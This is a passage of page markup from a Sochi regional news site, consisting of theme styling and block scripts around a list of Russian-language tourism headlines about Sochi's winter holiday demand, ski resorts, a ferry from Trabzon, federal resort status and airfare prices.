.tdi_123:hover .tdi_125:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_123:hover .tdi_125 svg{fill:@text_hover_color}body .tdi_123:hover .tdi_125 svg *{fill:inherit}.tdi_123:hover .tdi_125:before{color:var(--accent-color-1)}.tdi_123:hover .tdi_125 svg{fill:var(--accent-color-1)}.tdi_123:hover .tdi_125 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_125{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_125 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_126 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_126:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_126 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_126:hover .tdm-title{cursor:default}.tdc-row .tdi_126 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_126 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_126 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_123 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_123 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_123 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_127 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_127" ><style>.tdi_127{margin-bottom:30px!important}</style><style>.tdi_127 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_127 .td-image-container{display:none}body .tdi_127 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_127 .td-module-meta-info{padding:0}.tdi_127 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_127 .td_block_inner{margin-left:0;margin-right:0}.tdi_127 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_127 .td-post-vid-time{display:block}.tdi_127 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_127 .td-post-category:not(.td-post-extra-category){display:none}.tdi_127 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_127 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_127 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_127 .td-read-more{display:none}.tdi_127 .td-author-date{display:none}.tdi_127 .td-post-author-name{display:none}.tdi_127 .td-post-date,.tdi_127 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_127 .entry-review-stars{display:none}.tdi_127 .td-icon-star,.tdi_127 .td-icon-star-empty,.tdi_127 .td-icon-star-half{font-size:15px}.tdi_127 .td-module-comments{display:none}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_127 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_127 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_127 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_127 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_127 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_127 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_127 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_127 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_127 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_127 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_127 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_127 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap,.tdi_127 .td-load-more-wrap{margin-top:15px}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_127 .td-load-more-wrap a i{font-size:10px}.tdi_127 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_127 .td-block-title a,.tdi_127 .td-block-title span{font-weight:700!important}.tdi_127 .td-subcat-list a,.tdi_127 .td-subcat-dropdown span,.tdi_127 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_127 .td-editor-date,.tdi_127 .td-editor-date .td-post-author-name a,.tdi_127 .td-editor-date .entry-date,.tdi_127 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_127 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_127 .td-image-container{display:none}.tdi_127 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_127 .td-module-container:before{bottom:-7.5px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap,.tdi_127 .td-load-more-wrap{margin-top:10px}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_127 .td-load-more-wrap a i{font-size:8px}.tdi_127 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_127 .td-post-category{font-size:14px!important}.tdi_127 .td-editor-date,.tdi_127 .td-editor-date .td-post-author-name a,.tdi_127 .td-editor-date .entry-date,.tdi_127 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_127 .td-image-container{display:none}.tdi_127 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_127 .td_module_wrap{float:right}.tdi_127 .td-module-container:before{bottom:-7.5px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_127 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap,.tdi_127 .td-load-more-wrap{margin-top:5px}.tdi_127.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_127 .td-load-more-wrap a i{font-size:8px}.tdi_127 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_127.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_127 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_127 .td-image-wrap{padding-bottom:110%}.tdi_127 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_127 .td-image-container,.ie11 .tdi_127 .td-image-container{flex:0 0 auto}.tdi_127 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_127 .td_module_wrap{float:right}.tdi_127 .td-module-container:before{bottom:-10px}.tdi_127 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_127 .td_module_wrap .td-module-container:before{display:block!important}.tdi_127 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_127 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_127 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_127=new tdBlock();block_tdi_127.id="tdi_127";block_tdi_127.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-60202","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_127","tdc_css_class":"tdi_127","tdc_css_class_style":"tdi_127_rand_style"}';block_tdi_127.td_column_number="1";block_tdi_127.block_type="td_flex_block_1";block_tdi_127.post_count="5";block_tdi_127.found_posts="2297";block_tdi_127.header_color="";block_tdi_127.ajax_pagination_infinite_stop="";block_tdi_127.max_num_pages="460";tdBlocksArray.push(block_tdi_127);</script><div class="td-block-title-wrap"></div><div id=tdi_127 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-stal-1-po-sprosu-na-zimnie-prazdniki/" rel="bookmark" class="td-image-wrap " title="Сочи стал №1 по спросу на зимние праздники"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/666b232a-69d5-4be8-9468-2e2339ed423c-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-stal-1-po-sprosu-na-zimnie-prazdniki/" rel="bookmark" title="Сочи стал №1 по спросу на зимние праздники">Сочи стал №1 по спросу на зимние праздники</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-stal-1-po-sprosu-na-zimnie-prazdniki/#respond">0</a></span> </span></div><div class="td-excerpt">Сочи стал лидером внутреннего туристического спроса на предстоящие новогодние...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/gornye-kurorty-sochi-samye-populjarnye-u-lyzhnikov-na-jeti-novogodnie-kanikuly/" rel="bookmark" class="td-image-wrap " title="Горные курорты Сочи — самые популярные у лыжников на эти новогодние каникулы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/01/7387eb9f-7064-4a8d-bb74-3231475665cc-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/gornye-kurorty-sochi-samye-populjarnye-u-lyzhnikov-na-jeti-novogodnie-kanikuly/" rel="bookmark" title="Горные курорты Сочи — самые популярные у лыжников на эти новогодние каникулы">Горные курорты Сочи — самые популярные у лыжников на эти новогодние каникулы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/gornye-kurorty-sochi-samye-populjarnye-u-lyzhnikov-na-jeti-novogodnie-kanikuly/#respond">0</a></span> </span></div><div class="td-excerpt">Около 800 тысяч наших соотечественников отправятся отмечать новогодние каникулы...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-trabzona-v-sochi-parom-v-puti-no-zahod-v-port-rf-pod-voprosom/" rel="bookmark" class="td-image-wrap " title="Из Трабзона в Сочи: паром в пути, но заход в порт РФ под вопросом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/parom-trabzon1-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-trabzona-v-sochi-parom-v-puti-no-zahod-v-port-rf-pod-voprosom/" rel="bookmark" title="Из Трабзона в Сочи: паром в пути, но заход в порт РФ под вопросом">Из Трабзона в Сочи: паром в пути, но заход в порт РФ под вопросом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-trabzona-v-sochi-parom-v-puti-no-zahod-v-port-rf-pod-voprosom/#respond">0</a></span> </span></div><div class="td-excerpt">Сочинский морпорт сообщил об актуальной ситуации с судном Sea...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-stal-kurortom-federalnogo-znachenija-chto-jeto-izmenit-dlja-turistov/" rel="bookmark" class="td-image-wrap " title="Сочи стал курортом федерального значения: что это изменит для туристов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/09/sochi-of-vid-s-morja-bereg-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-stal-kurortom-federalnogo-znachenija-chto-jeto-izmenit-dlja-turistov/" rel="bookmark" title="Сочи стал курортом федерального значения: что это изменит для туристов">Сочи стал курортом федерального значения: что это изменит для туристов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-stal-kurortom-federalnogo-znachenija-chto-jeto-izmenit-dlja-turistov/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 января 2026 года Сочи официально получает статус...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-stal-liderom-po-padeniju-cen-na-perelety-v-nachale-zimy/" rel="bookmark" class="td-image-wrap " title="Сочи стал лидером по падению цен на перелеты в начале зимы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/photo_5465242431739000397_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-stal-liderom-po-padeniju-cen-na-perelety-v-nachale-zimy/" rel="bookmark" title="Сочи стал лидером по падению цен на перелеты в начале зимы">Сочи стал лидером по падению цен на перелеты в начале зимы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-stal-liderom-po-padeniju-cen-na-perelety-v-nachale-zimy/#respond">0</a></span> </span></div><div class="td-excerpt">Стоимость авиаперелетов по стране в начале декабря заметно снизилась...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_128 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_128" ><style>.tdi_128{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_128{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_128{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_129 .tdm-col-icon{padding-right:10px}.tdi_129 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_129 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .tdm-col-icon{padding-right:8px}.tdi_129 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .tdm-col-icon{padding-right:6px}.tdi_129 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_129"><div class="tdm-col-icon"><style>.tdc-row .tdi_130{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_130:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_130 svg{fill:var(--accent-color-1)}.tdc-row .tdi_130 svg *{fill:inherit}body .tdi_128:hover .tdi_130:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_128:hover .tdi_130 svg{fill:@text_hover_color}body .tdi_128:hover .tdi_130 svg *{fill:inherit}.tdi_128:hover .tdi_130:before{color:var(--accent-color-1)}.tdi_128:hover .tdi_130 svg{fill:var(--accent-color-1)}.tdi_128:hover .tdi_130 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_130{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_130 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_131 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_131:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_131 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_131:hover .tdm-title{cursor:default}.tdc-row .tdi_131 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_131 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_131 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_128 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_128 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_132 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_132" ><style>.tdi_132{margin-bottom:0!important}</style><style>.tdi_132 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_132 .td-image-container{display:none}body .tdi_132 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_132 .td-module-meta-info{padding:0}.tdi_132 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_132 .td_block_inner{margin-left:0;margin-right:0}.tdi_132 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_132 .td-post-vid-time{display:block}.tdi_132 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_132 .td-post-category:not(.td-post-extra-category){display:none}.tdi_132 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_132 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_132 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_132 .td-read-more{display:none}.tdi_132 